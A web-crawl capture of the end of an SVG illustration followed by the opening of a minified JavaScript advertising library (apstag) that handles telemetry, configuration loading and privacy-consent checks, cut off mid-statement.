5.625 1.897.761 3.655-.687 2.815-3.101s-5.061-7.281-7.38-7.692c-2.312-.386-3.343 2.732-1.746 5.168zm-7.753 16.096c.879 1.346 3.778 3.861 5.522 4.39 1.736.504 3.527-.926 2.92-2.938-.59-2.045-4.182-5.934-6.34-6.088-2.166-.18-3.433 2.62-2.101 4.636z"/></g><g fill="#b67246"><path d="M98.796 118.966c-4.411-1.724-8.4-9.412-11.144-19.421-2.485-9.059 1.138-24.297 1.849-27.096a119.63 119.63 0 013.996-4.986c-.163-.173-.36-.364-.531-.562-3.761 2.636-11.253 9.206-14.834 21.458-1.856 6.368-3.965 14.202-3.652 15.052.515 1.429 4.742-8.129 6.16-14.475 1.102-5.001 4.692-10.781 8.011-15.34-2.006 3.662-6.178 13.314-3.476 26.587 3.545 17.353 15.608 19.573 13.62 18.784zM56.635 61.509c1.934 2.723 2.413 4.495 2.467 4.674.125.323.159.619.068.869.422-.35 3.897-.899 6.197-2.761 2.231-1.813 3.306-4.972 4.079-5.539l-.015-.051s-14.037-1.486-14.873-6.096c-.306-1.658 3.435-2.427 3.993-4.262s-.485-.687-.485-.687-4.603 5.002-8.255.27c-3.123-4.086-3.689-6.972-6.116-10.407-.388-.55 3.962-4.364 3.668-4.692-.416-.458-4.108 3.88-6.043 1.797-2.099-2.256-4.377-5.292-5.203-7.293-.41-.988-.346-2.341-.142-3.597-2.239 1.788-2.17 4.962-.384 7.285 0 0 4.189 5.96 10.879 16.611 3.253 5.159 7.65 10.333 10.166 13.881zm23.432-8.156c-4.203-.759-10.879-2.439-11.438-5.577-.306-1.658 3.435-2.427 3.993-4.262s-.485-.687-.485-.687-4.603 5.002-8.255.27c-3.149-4.079-3.715-6.965-6.142-10.4-.388-.55 3.962-4.364 3.668-4.692-.416-.458-4.375 4.1-6.043 1.797-4.023-5.593-3.938-7.981-3.37-9.32-2.908 2.518-.258 7.886 1.568 10.253l8.313 11.884c3.796 5.578 7.756 11.607 9.079 14.515.097.138.161.257.258.395 2.455-1.992 5.656-3.264 8.854-4.174zM58.832 71.55c.949-2.01.308-2.844.308-2.844s-3.782 3.948-6.766 3.544c-4.05-.528-7.723-5.699-8.341-8.207-.393-1.576 3.264-2.625 3.72-4.43s-.521-.621-.521-.621-4.264 5.206-8.19.945c-3.362-3.681-4.101-6.403-6.706-9.507-.424-.483 3.663-4.524 3.352-4.819-.434-.425-3.853 4.081-5.887 2.222-2.215-1.999-4.654-4.736-5.602-6.589-.366-.751-.464-1.721-.402-2.713-.519 1.685.392 3.966 1.63 5.399 0 0 4.741 6.96 10.934 14.399l10.318 12.084c2.439 3.015 4.362 5.796 4.915 7.075 3.333-.006 6.325-3.994 7.238-5.937zm.595 33.833c4.572-5.382 15.555-18.702 18.491-26.369 3.728-9.74 3.362-14.631 2.44-17.687s-.043 4.459-2.402 10.451-11.78 23.564-18.939 23.781-12.32-7.673-12.272-9.354-9.029-5.054-10.893-7.548 3.43-5.204 3.2-5.968-4.247 4.339-5.828 3.705S23.958 67.798 25 66.65c.6-.681 1.683-2.064 2.461-3.077-.915 1.11-2.358 2.407-3.432 1.703-1.594-1.047-4.823-5.296-3.908-8.157l-.336.268c-1.9 1.713-1.184 4.637.582 6.438l7.132 8.434a89.044 89.044 0 008.118 8.386l8.894 8.013a383.35 383.35 0 0014.915 16.726z"/><path opacity=".35" d="M55.492 93.078c.575-.674.945-1.286.945-1.286l-.945 1.286z"/></g><path d="M70.037 13.863a2 2 0 10-.073 3.999l.073-3.999zM86.73 34.855a2 2 0 003.995-.207l-3.995.207zM69.963 17.862c2.62.048 6.686.96 10.142 3.523 3.374 2.503 6.272 6.651 6.625 13.47l3.995-.207c-.416-8.032-3.92-13.274-8.237-16.476-4.236-3.142-9.149-4.249-12.451-4.309l-.073 3.999zm2.104 124.73a2 2 0 10-.54-3.964l.54 3.964zm-18.092-18.141a2 2 0 10-3.902.879l3.902-.879zm17.552 14.177c-2.244.306-5.927.002-9.382-1.983-3.379-1.942-6.679-5.57-8.17-12.194l-3.902.879c1.727 7.67 5.689 12.26 10.079 14.783 4.315 2.48 8.909 2.889 11.915 2.479l-.54-3.964zM80.625 8.174a2 2 0 10-.085 3.999l.085-3.999zm11.568 16.185a2 2 0 103.994-.211l-3.994.211zM80.539 12.173c1.794.038 4.622.692 7.025 2.524 2.326 1.772 4.367 4.726 4.628 9.662l3.994-.211c-.323-6.109-2.939-10.149-6.198-12.632-3.181-2.425-6.865-3.288-9.364-3.341l-.085 3.999zM63.063 148.095a2 2 0 001.685-2.272 2 2 0 00-2.272-1.684l.587 3.956zm-12.095-12.313a2 2 0 00-3.906.862l3.906-.862zm11.508 8.357c-1.529.226-4.024.09-6.308-1.078-2.194-1.121-4.31-3.246-5.2-7.279l-3.906.862c1.152 5.219 4.047 8.323 7.286 9.979a15.03 15.03 0 008.715 1.472l-.587-3.956z" fill="#c5c5c5"/></g><defs><clipPath id="A"><path fill="#fff" d="M0 0h160v160H0z"/></clipPath></defs></svg>

--- FILE ---
content_type: application/javascript
request_url: http://www.spanish-in-action.com/js/apstag.js
body_size: 110789
content:
/*! @amzn/apswebapstaglibrary - web-client-bundle - v25.612.1701 - 2025-06-12 17:01:28 */
!function(){"use strict";var t=function(n,e){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,n){t.__proto__=n}||function(t,n){for(var e in n)Object.prototype.hasOwnProperty.call(n,e)&&(t[e]=n[e])},t(n,e)};function n(n,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function i(){this.constructor=n}t(n,e),n.prototype=null===e?Object.create(e):(i.prototype=e.prototype,new i)}var e=function(){return e=Object.assign||function(t){for(var n,e=1,i=arguments.length;e<i;e++)for(var r in n=arguments[e])Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r]);return t},e.apply(this,arguments)};function i(t,n){var e={};for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&n.indexOf(i)<0&&(e[i]=t[i]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var r=0;for(i=Object.getOwnPropertySymbols(t);r<i.length;r++)n.indexOf(i[r])<0&&Object.prototype.propertyIsEnumerable.call(t,i[r])&&(e[i[r]]=t[i[r]])}return e}function r(t,n,e,i){return new(e||(e=Promise))((function(r,o){function a(t){try{s(i.next(t))}catch(t){o(t)}}function u(t){try{s(i.throw(t))}catch(t){o(t)}}function s(t){var n;t.done?r(t.value):(n=t.value,n instanceof e?n:new e((function(t){t(n)}))).then(a,u)}s((i=i.apply(t,n||[])).next())}))}function o(t,n){var e,i,r,o={label:0,sent:function(){if(1&r[0])throw r[1];return r[1]},trys:[],ops:[]},a=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return a.next=u(0),a.throw=u(1),a.return=u(2),"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function u(u){return function(s){return function(u){if(e)throw new TypeError("Generator is already executing.");for(;a&&(a=0,u[0]&&(o=0)),o;)try{if(e=1,i&&(r=2&u[0]?i.return:u[0]?i.throw||((r=i.return)&&r.call(i),0):i.next)&&!(r=r.call(i,u[1])).done)return r;switch(i=0,r&&(u=[2&u[0],r.value]),u[0]){case 0:case 1:r=u;break;case 4:return o.label++,{value:u[1],done:!1};case 5:o.label++,i=u[1],u=[0];continue;case 7:u=o.ops.pop(),o.trys.pop();continue;default:if(!((r=(r=o.trys).length>0&&r[r.length-1])||6!==u[0]&&2!==u[0])){o=0;continue}if(3===u[0]&&(!r||u[1]>r[0]&&u[1]<r[3])){o.label=u[1];break}if(6===u[0]&&o.label<r[1]){o.label=r[1],r=u;break}if(r&&o.label<r[2]){o.label=r[2],o.ops.push(u);break}r[2]&&o.ops.pop(),o.trys.pop();continue}u=n.call(t,o)}catch(t){u=[6,t],i=0}finally{e=r=0}if(5&u[0])throw u[1];return{value:u[0]?u[1]:void 0,done:!0}}([u,s])}}}function a(t){var n="function"==typeof Symbol&&Symbol.iterator,e=n&&t[n],i=0;if(e)return e.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&i>=t.length&&(t=void 0),{value:t&&t[i++],done:!t}}};throw new TypeError(n?"Object is not iterable.":"Symbol.iterator is not defined.")}function u(t,n){var e="function"==typeof Symbol&&t[Symbol.iterator];if(!e)return t;var i,r,o=e.call(t),a=[];try{for(;(void 0===n||n-- >0)&&!(i=o.next()).done;)a.push(i.value)}catch(t){r={error:t}}finally{try{i&&!i.done&&(e=o.return)&&e.call(o)}finally{if(r)throw r.error}}return a}function s(t,n,e){if(e||2===arguments.length)for(var i,r=0,o=n.length;r<o;r++)!i&&r in n||(i||(i=Array.prototype.slice.call(n,0,r)),i[r]=n[r]);return t.concat(i||Array.prototype.slice.call(n))}"function"==typeof SuppressedError&&SuppressedError;var c="25.612.1701",d="listeners",l="_internal/history",v="_internal/pageLoadID",f="_internal/externalEventCount";function h(){var t,n,e,i;try{return!!new URLSearchParams(null!==(n=null===(t=window.top)||void 0===t?void 0:t.location.search)&&void 0!==n?n:window.location.search).has("apscoredebug")||null!==(i=null===(e=window._aps)||void 0===e?void 0:e.get("_system").store.get("_internal/coreDebugMode"))&&void 0!==i&&i}catch(t){return!1}}var p,m=function(){function t(){this.t=300,this.i="https://prod.tahoe-analytics.publishers.advertising.a2z.com/logevent/putRecords",this.o="79db72eb0b5c7255afa54a253df24fb4a5ac916bf40b51c730df8850aa5665ca",this.l=5e3,this.v=new Map([["error",.001],["feat",1e-4]]),this.p=new Map([["error",[]],["feat",[]]]),this.clearAndUpdateEventProcessingInterval(5e3)}return t.prototype.logEvent=function(t){var n,i,r=t.eventCategory,o=t.eventName,a=t.eventProperties,u=t.eventSource,s="".concat(Date.now()),c={eventSource:null!==(n=u)&&void 0!==n?n:"aps_web_client_library",eventTime:s,eventCategory:r,eventName:o,eventProperties:e({},a)};try{var d={Data:c,PartitionKey:s};null===(i=this.p.get(c.eventCategory))||void 0===i||i.push(d)}catch(t){}},t.prototype.setSampleRates=function(t){var n=function(t){return t<0?0:t>=0&&t<=1?t:1};"number"==typeof(null==t?void 0:t.error)&&this.v.set("error",n(t.error)),"number"==typeof(null==t?void 0:t.feat)&&this.v.set("feat",n(t.feat))},t.prototype.clearAndUpdateEventProcessingInterval=function(t){var n=this;"number"!=typeof t||t<=0||t!==this.m&&(clearInterval(this._),this._=setInterval((function(){try{n.processEventRecords()}catch(t){}}),t),this.m=t)},t.prototype.processEventRecords=function(){for(var t=[],n=Array.from(this.p.keys()),e=function(e){var r=n[e],o=i.p.get(r),a=i.v.get(r);if(void 0===o||o.length<=0)return"continue";if(void 0===a||0===a)return o.length>=i.l&&(o.length=0,i.logEvent({eventCategory:r,eventName:"queue limit reached"})),"continue";var c=o.filter((function(t){return void 0!==t&&a>=Math.random()}));o.length=0,t.push.apply(t,s([],u(c),!1))},i=this,r=0;r<n.length;r+=1)e(r);if(0!==t.length)for(r=0;r<t.length;r+=this.t)this.sendRecords(t.slice(r,r+this.t)).catch((function(t){}))},t.prototype.encodeRecords=function(t){return t.forEach((function(t){t.Data=window.btoa(JSON.stringify(t.Data))})),t},t.prototype.sendRecords=function(t){return r(this,void 0,void 0,(function(){return o(this,(function(n){switch(n.label){case 0:return[4,fetch("".concat(this.i,"?encoded=").concat(h()?"false":"true"),{method:"POST",headers:{"Content-Type":"application/json","x-api-key":this.o},body:JSON.stringify({Records:h()?t:this.encodeRecords(t)})})];case 1:return n.sent(),[2]}}))}))},t}(),w={key:"_config/requestViewer/countryCode",default:"unknown"},y=function(){function t(){this.STACK_MAX_LENGTH=500,this.S=new m}return t.prototype.fireReferencePixel=function(t){Math.random()<.01&&this.logCoreError({id:"REFERENCE-".concat(t),error:new Error("REFERENCE-".concat(t)),account:null})},t.prototype.logCoreError=function(t){this.logError(e(e({},t),{isCore:!0}))},t.prototype.logCoreFeature=function(t){this.logFeature(e(e({},t),{isCore:!0}))},t.prototype.logError=function(t){var n;void 0!==t&&this.S.logEvent({eventCategory:"error",eventName:null!==(n=t.id)&&void 0!==n?n:"unknown",eventSource:t.eventSource,eventProperties:e(e(e({},t.props),this.getSharedEventProperties(t)),{error:{name:this.getErrorName(t.error),message:this.getErrorMessage(t.error),stack:this.getStackTraceMessage(t.error),context:this.getErrorContext(t.error)}})})},t.prototype.logFeature=function(t){var n;void 0!==t&&this.S.logEvent({eventCategory:"feat",eventName:null!==(n=t.id)&&void 0!==n?n:"unknown",eventProperties:e(e(e({},t.props),this.getSharedEventProperties(t)),{status:t.feature})})},t.prototype.setEventProcessingInterval=function(t){if("number"!=typeof t)throw new Error("Event processing interval must be a number.");this.S.clearAndUpdateEventProcessingInterval(t)},t.prototype.setEventSamplingRates=function(t){"number"==typeof(null==t?void 0:t.error)&&this.S.setSampleRates({error:t.error}),"number"==typeof(null==t?void 0:t.feature)&&this.S.setSampleRates({feat:t.feature})},t.prototype.getSharedEventProperties=function(t){var n;return{isCore:null!==(n=t.isCore)&&void 0!==n&&n,accountID:this.safelyGetAccountID(t.account),libraryVersion:c,url:this.getLocationHref(),hostname:this.getLocationHostname(),viewerCountryCode:this.getViewerCountryCode(t.account)}},t.prototype.safelyGetAccountID=function(t){var n="unknown";try{void 0!==(null==t?void 0:t.id)&&(n=t.id)}catch(t){try{n="Client Error: ".concat(t.name.toString()," - ").concat(t.message)}catch(t){n="Client Error: Unable to provide more information"}}return n},t.prototype.getLocationHref=function(){var t,n,e,i="";try{i=null!==(e=null===(n=null===(t=window.top)||void 0===t?void 0:t.location)||void 0===n?void 0:n.href)&&void 0!==e?e:""}catch(t){try{i="Client Error: ".concat(t.name.toString()," - ").concat(t.message)}catch(t){i="Client Error: Unable to provide more information"}}return i},t.prototype.getLocationHostname=function(){var t,n,e,i="";try{i=null!==(e=null===(n=null===(t=window.top)||void 0===t?void 0:t.location)||void 0===n?void 0:n.hostname)&&void 0!==e?e:""}catch(t){try{i="Client Error: ".concat(t.name.toString()," - ").concat(t.message)}catch(t){i="Client Error: Unable to provide more information"}}return i},t.prototype.getViewerCountryCode=function(t){var n="unknown";try{null!==t&&(n=t.use(w))}catch(t){try{n="Client Error: ".concat(t.name.toString()," - ").concat(t.message)}catch(t){n="Client Error: Unable to provide more information"}}return n},t.prototype.getStackTraceMessage=function(t){try{if("string"==typeof t)return"NO STACK: ERROR PASSED AS STRING";if(void 0===t.stack)return"NO STACK: error.stack IS UNDEFINED";if(t.stack.length>this.STACK_MAX_LENGTH){return t.stack.substring(0,this.STACK_MAX_LENGTH-5)+"[...]"}return t.stack}catch(t){return"NO STACK: ERROR ON RETRIEVAL"}},t.prototype.getErrorName=function(t){var n="unknown";try{"string"==typeof t?n=t:void 0!==t.name&&(n=t.name)}catch(t){try{n="Client Error: ".concat(t.name.toString()," - ").concat(t.message)}catch(t){n="Client Error: Unable to provide more information"}}return n},t.prototype.getErrorMessage=function(t){var n="unknown";try{"string"==typeof t?n=t:void 0!==t.message&&(n=t.message)}catch(t){try{n="Client Error: ".concat(t.name.toString()," - ").concat(t.message)}catch(t){n="Client Error: Unable to provide more information"}}return n},t.prototype.getErrorContext=function(t){var n,e="unknown";try{"string"!=typeof t&&"context"in t&&(e=null!==(n=t.context)&&void 0!==n?n:"")}catch(t){try{e="Client Error: ".concat(t.name.toString()," - ").concat(t.message)}catch(t){e="Client Error: Unable to provide more information"}}return e},t}(),g=new y;!function(t){t.postulate="postulate",t.genericError="error"}(p||(p={}));var b="25.612.1701";function _(t,n,i){var r=new URL("https://prod.tahoe-analytics.publishers.advertising.a2z.com/logevent/putRecord"),o=t;try{"web-client-scenarios.aps.amazon.dev"===(null==i?void 0:i.hostname)?o=t+"-debug-only":window.Cypress&&(o=t+"-integration-test")}catch(t){}var a=e(e({},i),{eventSource:"aps_web_client_library",eventCategory:o,eventName:n,libraryVersion:b});Object.entries(a).forEach((function(t){var n=u(t,2),e=n[0],i=n[1];r.searchParams.append(e,i)})),fetch(r.toString(),{method:"GET",keepalive:!0,headers:{"x-api-key":"79db72eb0b5c7255afa54a253df24fb4a5ac916bf40b51c730df8850aa5665ca"}}).catch((function(){}))}var x,E,S,C,R={C:setInterval,R:function(){var t;return null===(t=window[k])||void 0===t?void 0:t[A]},A:function(t){var n;void 0===t&&(t=window);try{return(null===(n=t.top)||void 0===n?void 0:n.location)||{href:"unknown",hostname:"unknown"}}catch(t){return{href:"unknown",hostname:"unknown"}}},I:_,j:function(t,n){return{eventTime:I((function(){return"".concat(Date.now())})),accountID:I((function(){return null==t?void 0:t.accountID})),libraryVersion:b,url:I((function(){return n().href})),hostname:I((function(){return n().hostname})),message:I((function(){return null==t?void 0:t.message})),condition:I((function(){return null==t?void 0:t.condition}))}},O:function(t,n){var e,i;try{(null!=n?n:_)(p.genericError,"telemetry_core_failure",{errorName:null!==(e=null==t?void 0:t.name)&&void 0!==e?e:"unknown",errorMessage:null!==(i=null==t?void 0:t.message)&&void 0!==i?i:"unknown"})}catch(t){(null!=n?n:_)(p.genericError,"telemetry_core_failure")}}},k="_aps_telemetry",A="alarms";function I(t){var n;try{return null!==(n=t())&&void 0!==n?n:"undefined"}catch(t){return function(t){try{return t instanceof Error?"Access Error: ".concat(t.name," - ").concat(t.message):"Access Error: Unknown error type"}catch(t){return"Access Error: Unable to provide more information"}}(t)}}!function(t){t.push="push",t.listenerSuccess="listenerSuccess",t.direct="direct"}(x||(x={})),function(t){t.internal="internal",t.apstag="apstag",t.webpage="webpage",t.dtbm="dtbm"}(E||(E={})),function(t){t.completed="completed",t.waiting="waiting",t.cancelled="cancelled"}(S||(S={})),function(t){t.started="started",t.error="error",t.unknown="unknown",t.deactivated="deactivated",t.analytics="analytics"}(C||(C={}));var j=e(e({},S),C),O=new Map([["_config/config/didLoad",function(t){var n=t.account;return t.customEvent,r(void 0,void 0,void 0,(function(){return o(this,(function(t){return n.write("config/loaded",!0),[2,S.completed]}))}))}],["_config/requestViewerCountry/define",function(t){var n=t.account,e=t.customEvent;return r(void 0,void 0,void 0,(function(){var t,i;return o(this,(function(r){if(void 0===(null===(i=e.detail)||void 0===i?void 0:i.code))throw new Error("Missing country code");if("string"!=typeof(t=e.detail.code)||0===t.trim().length)throw new Error('Invalid country code: "'.concat(t,'"'));return n.update(w,(function(){return t})),[2,S.completed]}))}))}]]),P="apstag/configuration/fetch",M=new Map([[P,function(t){var n=t.account;return t.customEvent,r(void 0,void 0,void 0,(function(){var t;return o(this,(function(e){switch(e.label){case 0:return(t=n.globalContext.document.createElement("script")).setAttribute("src","".concat("https://config.aps.amazon-adsystem.com/configs/").concat(n.id)),t.setAttribute("type","text/javascript"),t.setAttribute("async","async"),n.globalContext.document.head.appendChild(t),[4,new Promise((function(n,e){t.addEventListener("load",(function(){n()})),t.addEventListener("error",(function(t){e(t)}))}))];case 1:return e.sent(),[2,S.completed]}}))}))}]]),T="consent/isGPPListenerRegistered",D={key:"consent/isTCFAPIListenerRegistered",default:!1},N={key:"consent/TCData",default:void 0};function L(t,n){var e,i;return"string"==typeof(null==n?void 0:n.tcString)&&(null==n?void 0:n.tcString.length)>0||!0===(null===(i=null===(e=null==t?void 0:t.globalContext)||void 0===e?void 0:e.apstag)||void 0===i?void 0:i.isGDPRRegion)||!0===(null==n?void 0:n.gdprApplies)}function U(t,n){var e,i,r,o,a;return!0===(null===(i=null===(e=t.vendor)||void 0===e?void 0:e.consents)||void 0===i?void 0:i[793])&&(o=n,a=null===(r=t.purpose)||void 0===r?void 0:r.consents,(null!=o?o:[]).reduce((function(t,n){return t&&!0===(null==a?void 0:a[n])}),!0))}var q=function(t,n){var i={tcData:n,consents:[1]},r=function(t){try{return t()}catch(t){return"error"}};return{tcT:r((function(){return t.isAPStagAllowedToAccessInfoOnDevice()})),tcCC:r((function(){return function(t){var n,e=t.account,i=t.tcData,r=t.consents;if(!L(e,i))return!0;if("object"!=typeof i)return!1;if((null!==(n=i.tcfPolicyVersion)&&void 0!==n?n:0)<2)return!1;if(i.useNonStandardStacks)return!1;if(!i.isServiceSpecific)return!1;var o=!1;return r.forEach((function(t){var n,e,a;switch(null===(a=null===(e=null===(n=i.publisher)||void 0===n?void 0:n.restrictions)||void 0===e?void 0:e[t])||void 0===a?void 0:a[793]){case 0:case 2:o=!0;break;default:U(i,r)||(o=!0)}})),!o}(e(e({},i),{account:t}))})),tcCF:r((function(){return 0===function(t){var n,e=t.tcData,i=t.consents;if(0===(null!=i?i:[]).length)return["No consents param passed"];var r=[];try{if("object"!=typeof e){var o="";try{o=JSON.stringify(e)}catch(t){}r.push("Invalid tcData: ".concat(o))}return!1===e.gdprApplies?[]:((null!==(n=e.tcfPolicyVersion)&&void 0!==n?n:0)<2&&r.push("tcData version not supported: ".concat(e.tcfPolicyVersion)),e.useNonStandardStacks&&r.push("tcData's useNonStandardStacks should not be true"),e.isServiceSpecific||r.push("tcData needs to be service specific"),i.forEach((function(t){var n,o,a;switch(null===(a=null===(o=null===(n=e.publisher)||void 0===n?void 0:n.restrictions)||void 0===o?void 0:o[t])||void 0===a?void 0:a[793]){case 0:r.push("Invalid publisher restrictions 0, consent ".concat(t));break;case 2:r.push("Invalid publisher restrictions 2, consent ".concat(t));break;default:U(e,i)||r.push("Invalid publisher restrictions default, consent ".concat(t))}})),r)}catch(t){if(r.length>0)return r;throw t}}(i).length})),PRA:r((function(){return L(t,n)}))}},z="consent/gppapi/attemptSync",F="consent/gppapi/didChange",B="consent/gppapi/syncData",J="consent/tcfapi/attemptSync",V="consent/tcfapi/didChange",H=new Map([[z,function(t){var n=t.account;return r(void 0,void 0,void 0,(function(){var t;return o(this,(function(e){switch(e.label){case 0:return void 0===n.globalContext.__gpp||!0===n.read(T)?[2,S.cancelled]:[4,n.record(B)];case 1:return e.sent(),t=n.globalContext.__gpp("addEventListener",(function(t){"error"!==(null==t?void 0:t.eventName)&&n.record(F,{eventListener:t,fromAddEvent:!0}).catch((function(t){}))})),n.write(T,"listenerRegistered"===(null==t?void 0:t.eventName)&&!0===(null==t?void 0:t.data)),[2,S.completed]}}))}))}],[F,function(t){var n=t.account,e=t.customEvent;return r(void 0,void 0,void 0,(function(){var t,i;return o(this,(function(r){switch(r.label){case 0:return[4,n.record(B,{eventListener:null===(t=e.detail)||void 0===t?void 0:t.eventListener,fromAddEvent:null===(i=e.detail)||void 0===i?void 0:i.fromAddEvent})];case 1:return r.sent(),[2,S.completed]}}))}))}],[B,function(t){var n=t.account,i=t.customEvent;return r(void 0,void 0,void 0,(function(){var t,r,a,s,c,d,l,v,f,h,p,m,w,y,g;return o(this,(function(o){return(null!==(p=null===(h=null===(f=null===(v=i.detail)||void 0===v?void 0:v.eventListener)||void 0===f?void 0:f.pingData)||void 0===h?void 0:h.gppString)&&void 0!==p?p:"").length>0?(t=null===(w=null===(m=i.detail)||void 0===m?void 0:m.eventListener)||void 0===w?void 0:w.pingData,s="addEventListener"):(d=u(function(t){var n,e,i;try{var r=t.globalContext.__gpp("ping",(function(t,n){n&&"object"==typeof t&&(e=t)}));void 0===e&&(null!==(n=null==r?void 0:r.gppString)&&void 0!==n?n:"").length>0&&(e=r)}catch(t){i="E:ping: ".concat(t)}return[e,i]}(n),2),t=d[0],a=d[1],s="ping","object"!=typeof t&&(l=u(function(t){var n,i;try{var r=t.globalContext.__gpp("getGPPData");n=e(e({},r),r.pingData)}catch(t){i="E:getGPPData: ".concat(t)}return[n,i]}(n),2),t=l[0],r=l[1],s="getGPPData")),c={gpp:{gppLength:"string"==typeof(null==t?void 0:t.gppString)?t.gppString.length:void 0,isGPPTilde:(null!==(y=null==t?void 0:t.gppString)&&void 0!==y?y:"").includes("~"),error10:r,error:a,gppVersion:null==t?void 0:t.gppVersion,cmpId:null==t?void 0:t.cmpId,method:s,fromAddEvent:null===(g=i.detail)||void 0===g?void 0:g.fromAddEvent}},n.write("consent/GPPData",t),[2,{status:S.completed,analytics:c}]}))}))}],[J,function(t){var n=t.account;return r(void 0,void 0,void 0,(function(){var t;return o(this,(function(e){return t=n.use(D),void 0===n.globalContext.__tcfapi||t?[2,S.cancelled]:(n.globalContext.__tcfapi("addEventListener",2,(function(t,e){n.record(V,{tcData:t,success:e}).catch((function(t){}))})),[2,S.completed])}))}))}],[V,function(t){var n=t.account,e=t.customEvent;return r(void 0,void 0,void 0,(function(){var t,i,r,a;return o(this,(function(o){return t=null===(r=e.detail)||void 0===r?void 0:r.success,n.update(D,(function(n){return n||!0===t})),i=null===(a=e.detail)||void 0===a?void 0:a.tcData,n.update(N,(function(n){return void 0!==i||!0===t?i:n})),"object"!=typeof i?[2,S.completed]:[2,{status:S.completed,analytics:q(n,i)}]}))}))}]]);var G=new WeakMap;function W(t,n,i,r){void 0===i&&(i="root"),void 0===r&&(r=".");var o={nonModifiable:{set:function(t,n){throw new Error('Cannot set property "'.concat(String(n),'": "').concat(i,'" is not marked as modifiable.'))},deleteProperty:function(t,n){throw new Error('Cannot delete property "'.concat(String(n),'": "').concat(i,'" is not marked as modifiable.'))},defineProperty:function(t,n){throw new Error('Cannot define property "'.concat(String(n),'": "').concat(i,'" is not marked as modifiable.'))},setPrototypeOf:function(t){throw new Error('Cannot set prototype: "'.concat(i,'" is not marked as modifiable.'))}},modifiable:{set:function(t,n,e,i){try{return Reflect.set(t,n,e,i)}catch(i){if("TypeError"===i.name)return t[n]=e,!0;throw i}}},validating:{get:function(t,e,o){if("__raw__"===e)return G.get(o)||t;if("symbol"==typeof e)return Reflect.get(t,e,o);if(function(t){if(["asymmetricMatch","nodeType"].includes(t))return!0}(e))return Reflect.get(t,e,o);var a;try{a=Reflect.get(t,e,o)}catch(n){if("TypeError"!==n.name)throw n;a=t[e]}return W(a,n,"".concat(i).concat(r).concat(String(e)))},ownKeys:function(t){return Reflect.ownKeys(t).filter((function(t){var e="".concat(i).concat(r).concat(String(t));return void 0!==n[e]}))}},function:{apply:function(t,e,r){var o=G.has(e)?G.get(e):e;return W(t.apply(o,r),n,"".concat(i,"()"))},get:function(t,n,e){return"__raw__"===n?G.get(e)||t:Reflect.get(t,n,e)}}},a=function(r){if(!1===r.verifiable)return t;if(t instanceof Set)return t.forEach((function(t){W(t,n,"".concat(i,".value"))})),t;if(t instanceof Map)return t.forEach((function(t,e){W(e,n,"".concat(i,".key")),W(t,n,"".concat(i,".value"))})),t;if(Array.isArray(t))return t.map((function(t){return W(t,n,"".concat(i,"[]"))}));if("function"==typeof t){var a=new Proxy(t,o.function);return G.set(a,t),a}var u=e(e({},o.validating),(null==r?void 0:r.modifiable)?o.modifiable:o.nonModifiable);try{var s=new Proxy(t,u);return G.set(s,t),s}catch(n){if("TypeError"===n.name)return t;throw n}}(function(){var r,o=n[i];if(void 0===o&&function(t,n){var i,r=function(){return!1};!function(t,n,i){var r=window;void 0===r[k]&&(r[k]={}),void 0===r[k][A]&&(r[k][A]=[]);var o=r[k][A],a=n.toString();o.push({hash:t,context:e(e({},i),{condition:a})})}(t,r,n);var o=null!==(i=null==n?void 0:n.message)&&void 0!==i?i:"Postulate violation: ".concat(t,", ").concat(r);throw new Error(o)}("ea3914",{message:'Unauthorized usage for "'.concat(i,'": No validator has been defined')}),null===o)return{verifiable:!1};try{r=o(t,i)}catch(n){var a="Error, could not convert to string";try{a="string"==typeof t?'"'+t+'"':null!=t&&"function"==typeof t.toString?t.toString():Object.prototype.toString.call(t)}catch(t){}throw new Error('Validation failed for "'.concat(i,'": ').concat(n.message," - Received: ").concat(a))}return null!=r?r:{}}());return a}var $=function(t){if("number"!=typeof t)throw new Error("must be a number")},K=function(t){if("string"!=typeof t)throw new Error("must be a string")},Q=function(t){if("boolean"!=typeof t)throw new Error("must be a boolean")},Z=function(t){if("object"!=typeof t||null===t||Array.isArray(t))throw new Error("must be a standard object")},Y=function(t){return function(n){var e,i,r=!1;try{for(var o=a(t),u=o.next();!u.done;u=o.next()){var s=u.value;try{s(n),r=!0}catch(t){}}}catch(t){e={error:t}}finally{try{u&&!u.done&&(i=o.return)&&i.call(o)}finally{if(e)throw e.error}}if(!r)throw new Error("None of the validators passed")}},X=function(t){if(!Array.isArray(t))throw new Error("must be an array")};function tt(t){return function(n){if(!1===t.includes(n))throw new Error("must be one of the following values: ".concat(JSON.stringify(t)))}}function nt(t){return function(n,i){var r=t(n,i);return e({modifiable:!0},r)}}function et(t){return function(n,e){if(t===rt)throw new Error("isAny cannot be used within isOptional");if(null!=n)return t(n,e)}}var it=function(t){if("function"!=typeof t)throw new Error("must be a function")},rt=function(){},ot=function(){return{verifiable:!1}},at=function(){function t(t){var n=t.scope,e=t.object,i=t.action,r=t.validators,o=t.handler;this.throwIfInvalid(n,e,i),this.name="".concat(n,"/").concat(e,"/").concat(i),this.handler=this.wrapHandler(o,r)}return t.prototype.wrapHandler=function(t,n){var i=this;return function(a){return r(i,void 0,void 0,(function(){var i,r,u;return o(this,(function(o){switch(o.label){case 0:return i=e(e({},i=a),{detail:W(i.customEvent.detail,null!==(r=null==n?void 0:n.detail)&&void 0!==r?r:{detail:rt},"detail"),context:W(i.account.globalContext,null!==(u=null==n?void 0:n.context)&&void 0!==u?u:{context:rt},"context")}),[4,t(i)];case 1:return[2,o.sent()]}}))}))}},t.prototype.throwIfInvalid=function(t,n,e){var i=/^[a-z0-9][a-zA-Z0-9]*$/;if(!i.test(t)||!i.test(n)||!i.test(e))throw new Error("scope, object, and action must be alphanumeric and start with a lowercase. Received: ".concat(t,", ").concat(n,", ").concat(e));if(/[A-Z]/.test(e)&&!/^(will|did)/i.test(e))throw new Error("action must be a single verb (or a single verb prefixed by 'will' or 'did'). Received: ".concat(e))},t}();function ut(t){if(new Set(t.map((function(t){return t.name}))).size!==t.length)throw new Error("Duplicates found");return new Map(t.map((function(t){return[t.name,t.handler]})))}var 